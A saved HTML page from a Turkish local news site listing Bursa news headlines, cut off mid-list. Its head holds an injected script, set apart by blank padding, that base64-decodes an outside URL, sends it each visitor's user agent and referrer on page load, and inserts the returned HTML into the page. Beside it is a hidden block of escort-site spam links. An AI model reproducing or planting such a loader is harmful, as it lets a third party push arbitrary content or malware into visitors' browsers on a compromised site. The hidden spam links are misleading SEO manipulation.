

--- FILE ---
content_type: text/html
request_url: https://www.haberindogrusu.com/bursa/metruk-binalar-birer-birer-yikiliyor-172474
body_size: 14089
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>Bursa Haberleri - Haberin Doğrusu</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.haberindogrusu.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.haberindogrusu.com" />
<meta name="copyright" content="https://www.haberindogrusu.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:site_name" content="Haberin Doğrusu" />
	<meta property="og:title" content="Haberin Doğrusu" />
	<meta property="og:description" content="Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri" />
	<meta property="og:image" content="/images/genel/log.png" />	
<link rel="canonical" href="http://www.haberindogrusu.com/bursa/metruk-binalar-birer-birer-yikiliyor-172474" />
<link rel="shortcut icon" href="https://www.haberindogrusu.com/images/genel/w.png" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Google tag (gtag.js) >
<script async src="https://www.googletagmanager.com/gtag/js?id=G-745C631ZNL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-745C631ZNL');
</script>























<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 























<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="http://farnost.net/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://janiquejohnson-lafleur.com" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div><script type="text/javascript"> var _staticPath = "scripts/"; </script></head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.haberindogrusu.com" title="ANASAYFA">
			<img src="https://www.haberindogrusu.com/images/genel/log.png" alt="Haberin Doğrusu"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bursa/" title="Bursa"><span>Bursa</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="turkiye/" title="Türkiye"><span>Türkiye</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="Asayiş"><span>Asayiş</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><span>Bilim ve Teknoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
		

<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://www.haberindogrusu.com/advertising.php?r=3&amp;l=" rel="nofollow" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></a>
    </div>
</div>

		
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.haberindogrusu.com/advertising.php?r=4&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="671" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b> 501 372 71 19</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="https://www.facebook.com/#" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="@haberindogrusu_" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
					<div class="usthaber5">
	<ol>
				<li>
			<a href="/bursalilar-dikkat-buski-den-su-tarifeleriyle-ilgili-aciklama/28771/" title="Bursalılar dikkat! BUSKİ’den su tarifeleriyle ilgili açıklama">
				<span class="img"><img src="/images/haberler/t_bursalilar-dikkat-buski-den-su-tarifeleriyle-ilgili-aciklama.jpg" width="192" height="192" alt="Bursalılar dikkat! BUSKİ’den su tarifeleriyle ilgili açıklama"/></span>
				<span class="bslk">Bursalılar dikkat! BUSKİ’den su tari..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bursa-da-gencler-tekme-tokat-birbirine-girdi/28768/" title="Bursa'da gençler tekme tokat birbirine girdi">
				<span class="img"><img src="/images/haberler/t_bursa-da-genler-tekme-tokat-birbirine-girdi.jpg" width="192" height="192" alt="Bursa'da gençler tekme tokat birbirine girdi"/></span>
				<span class="bslk">Bursa'da gençler tekme tokat birbiri..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bursa-da-urpertici-olay-savcilik-harekete-gecti/28765/" title="Bursa'da ürpertici olay; Savcılık harekete geçti">
				<span class="img"><img src="/images/haberler/t_bursa-da-urpertici-olay-savcilik-harekete-gecti.jpg" width="192" height="192" alt="Bursa'da ürpertici olay; Savcılık harekete geçti"/></span>
				<span class="bslk">Bursa'da ürpertici olay; Savcılık ha..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bursa-da-soke-eden-kaza-kucuk-kiz-kahroldu/28764/" title="Bursa'da şoke eden kaza; Küçük kız kahroldu">
				<span class="img"><img src="/images/haberler/t_bursa-da-soke-eden-kaza-kucuk-kiz-kahroldu.jpg" width="192" height="192" alt="Bursa'da şoke eden kaza; Küçük kız kahroldu"/></span>
				<span class="bslk">Bursa'da şoke eden kaza; Küçük kız k..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bursa-da-kahreden-olay-hayatini-kaybetti/28763/" title="Bursa'da kahreden olay; Hayatını kaybetti">
				<span class="img"><img src="/images/haberler/t_bursa-da-kahreden-olay-hayatini-kaybetti.jpg" width="192" height="192" alt="Bursa'da kahreden olay; Hayatını kaybetti"/></span>
				<span class="bslk">Bursa'da kahreden olay; Hayatını kay..</span>
				<span class="kare"></span>
			</a>
		</li>
			</ol>
</div>				<div class="sol-blok">
			<div class="sbslk"><div class="banner mb"><a href="https://www.haberindogrusu.com/advertising.php?r=5&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=728"  frameborder=0  scrolling="no" style=" width: 1000px; height: 90px;  overflow: hidden;"></iframe>      </a></div></div>
						<div class="sbslk"><div class="gt-bslk"><h1>Bursa HABERLERİ</h1></div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/bursalilar-dikkat-buski-den-su-tarifeleriyle-ilgili-aciklama/28771/" title="Bursalılar dikkat! BUSKİ’den su tarifeleriyle ilgili açıklama">
						<img src="/images/haberler/t_bursalilar-dikkat-buski-den-su-tarifeleriyle-ilgili-aciklama.jpg" width="186" height="96" alt="Bursalılar dikkat! BUSKİ’den su tarifeleriyle ilgili açıklama"/>					</a>
					<div class="baslik"><a href="/bursalilar-dikkat-buski-den-su-tarifeleriyle-ilgili-aciklama/28771/" title="Bursalılar dikkat! BUSKİ’den su tarifeleriyle ilgili açıklama">Bursalılar dikkat! BUSKİ’den su tarifeleriyle ilgili açıklam..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-gencler-tekme-tokat-birbirine-girdi/28768/" title="Bursa'da gençler tekme tokat birbirine girdi">
						<img src="/images/haberler/t_bursa-da-genler-tekme-tokat-birbirine-girdi.jpg" width="186" height="96" alt="Bursa'da gençler tekme tokat birbirine girdi"/>					</a>
					<div class="baslik"><a href="/bursa-da-gencler-tekme-tokat-birbirine-girdi/28768/" title="Bursa'da gençler tekme tokat birbirine girdi">Bursa'da gençler tekme tokat birbirine girdi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-urpertici-olay-savcilik-harekete-gecti/28765/" title="Bursa'da ürpertici olay; Savcılık harekete geçti">
						<img src="/images/haberler/t_bursa-da-urpertici-olay-savcilik-harekete-gecti.jpg" width="186" height="96" alt="Bursa'da ürpertici olay; Savcılık harekete geçti"/>					</a>
					<div class="baslik"><a href="/bursa-da-urpertici-olay-savcilik-harekete-gecti/28765/" title="Bursa'da ürpertici olay; Savcılık harekete geçti">Bursa'da ürpertici olay; Savcılık harekete geçti</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-soke-eden-kaza-kucuk-kiz-kahroldu/28764/" title="Bursa'da şoke eden kaza; Küçük kız kahroldu">
						<img src="/images/haberler/t_bursa-da-soke-eden-kaza-kucuk-kiz-kahroldu.jpg" width="186" height="96" alt="Bursa'da şoke eden kaza; Küçük kız kahroldu"/>					</a>
					<div class="baslik"><a href="/bursa-da-soke-eden-kaza-kucuk-kiz-kahroldu/28764/" title="Bursa'da şoke eden kaza; Küçük kız kahroldu">Bursa'da şoke eden kaza; Küçük kız kahroldu</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-kahreden-olay-hayatini-kaybetti/28763/" title="Bursa'da kahreden olay; Hayatını kaybetti">
						<img src="/images/haberler/t_bursa-da-kahreden-olay-hayatini-kaybetti.jpg" width="186" height="96" alt="Bursa'da kahreden olay; Hayatını kaybetti"/>					</a>
					<div class="baslik"><a href="/bursa-da-kahreden-olay-hayatini-kaybetti/28763/" title="Bursa'da kahreden olay; Hayatını kaybetti">Bursa'da kahreden olay; Hayatını kaybetti</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-nilufer-de-kaldirimlar-tek-tek-temizleniyor/28759/" title="Bursa Nilüfer'de kaldırımlar tek tek temizleniyor!">
						<img src="/images/haberler/t_bursa-nilufer-de-kaldirimlar-tek-tek-temizleniyor.jpg" width="186" height="96" alt="Bursa Nilüfer'de kaldırımlar tek tek temizleniyor!"/>					</a>
					<div class="baslik"><a href="/bursa-nilufer-de-kaldirimlar-tek-tek-temizleniyor/28759/" title="Bursa Nilüfer'de kaldırımlar tek tek temizleniyor!">Bursa Nilüfer'de kaldırımlar tek tek temizleniyor!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-1000-litre-sahte-alkol-ele-gecirildi/28758/" title="Bursa'da 1000 litre sahte alkol ele geçirildi">
						<img src="/images/haberler/t_bursa-da-1000-litre-sahte-alkol-ele-gecirildi.jpg" width="186" height="96" alt="Bursa'da 1000 litre sahte alkol ele geçirildi"/>					</a>
					<div class="baslik"><a href="/bursa-da-1000-litre-sahte-alkol-ele-gecirildi/28758/" title="Bursa'da 1000 litre sahte alkol ele geçirildi">Bursa'da 1000 litre sahte alkol ele geçirildi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-gencler-birbirine-girdi/28757/" title="Bursa'da gençler birbirine girdi!">
						<img src="/images/haberler/t_bursa-da-gencler-birbirine-girdi.jpg" width="186" height="96" alt="Bursa'da gençler birbirine girdi!"/>					</a>
					<div class="baslik"><a href="/bursa-da-gencler-birbirine-girdi/28757/" title="Bursa'da gençler birbirine girdi!">Bursa'da gençler birbirine girdi!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-silah-operasyonu-2-gozalti/28756/" title="Bursa'da silah operasyonu: 2 gözaltı">
						<img src="/images/haberler/t_bursa-da-silah-operasyonu-2-gozalti.jpeg" width="186" height="96" alt="Bursa'da silah operasyonu: 2 gözaltı"/>					</a>
					<div class="baslik"><a href="/bursa-da-silah-operasyonu-2-gozalti/28756/" title="Bursa'da silah operasyonu: 2 gözaltı">Bursa'da silah operasyonu: 2 gözaltı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/baskan-yilmaz-ogrencilerin-karne-heyecanina-ortak-oldu/28755/" title="Başkan Yılmaz, öğrencilerin karne heyecanına ortak oldu">
						<img src="/images/haberler/t_baskan-yilmaz-ogrencilerin-karne-heyecanina-ortak-oldu.jpg" width="186" height="96" alt="Başkan Yılmaz, öğrencilerin karne heyecanına ortak oldu"/>					</a>
					<div class="baslik"><a href="/baskan-yilmaz-ogrencilerin-karne-heyecanina-ortak-oldu/28755/" title="Başkan Yılmaz, öğrencilerin karne heyecanına ortak oldu">Başkan Yılmaz, öğrencilerin karne heyecanına ortak oldu</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-ile-sirbistan-arasinda-is-birligi/28751/" title="Bursa ile Sırbistan arasında iş birliği!">
						<img src="/images/haberler/t_bursa-ile-sirbistan-arasinda-is-birligi.jpg" width="186" height="96" alt="Bursa ile Sırbistan arasında iş birliği!"/>					</a>
					<div class="baslik"><a href="/bursa-ile-sirbistan-arasinda-is-birligi/28751/" title="Bursa ile Sırbistan arasında iş birliği!">Bursa ile Sırbistan arasında iş birliği!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-nin-o-ilcesinde-10-gun-su-kesintisi-var/28750/" title="Bursa'nın o ilçesinde 10 gün su kesintisi var!">
						<img src="/images/haberler/t_bursa-nin-o-ilcesinde-10-gun-su-kesintisi-var.jpg" width="186" height="96" alt="Bursa'nın o ilçesinde 10 gün su kesintisi var!"/>					</a>
					<div class="baslik"><a href="/bursa-nin-o-ilcesinde-10-gun-su-kesintisi-var/28750/" title="Bursa'nın o ilçesinde 10 gün su kesintisi var!">Bursa'nın o ilçesinde 10 gün su kesintisi var!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/minik-yagmur-istedi-bursa-112-yerine-getirdi/28749/" title="Minik Yağmur istedi, Bursa 112 yerine getirdi">
						<img src="/images/haberler/t_minik-yagmur-istedi-bursa-112-yerine-getirdi.jpg" width="186" height="96" alt="Minik Yağmur istedi, Bursa 112 yerine getirdi"/>					</a>
					<div class="baslik"><a href="/minik-yagmur-istedi-bursa-112-yerine-getirdi/28749/" title="Minik Yağmur istedi, Bursa 112 yerine getirdi">Minik Yağmur istedi, Bursa 112 yerine getirdi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-nilufer-de-kandil-gelenegi-yasatildi/28748/" title="Bursa Nilüfer’de kandil geleneği yaşatıldı">
						<img src="/images/haberler/t_bursa-nilufer-de-kandil-gelenegi-yasatildi.jpeg" width="186" height="96" alt="Bursa Nilüfer’de kandil geleneği yaşatıldı"/>					</a>
					<div class="baslik"><a href="/bursa-nilufer-de-kandil-gelenegi-yasatildi/28748/" title="Bursa Nilüfer’de kandil geleneği yaşatıldı">Bursa Nilüfer’de kandil geleneği yaşatıldı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-dahil-6-ilde-suc-orgutune-operasyon/28747/" title="Bursa dahil 6 ilde suç örgütüne operasyon!">
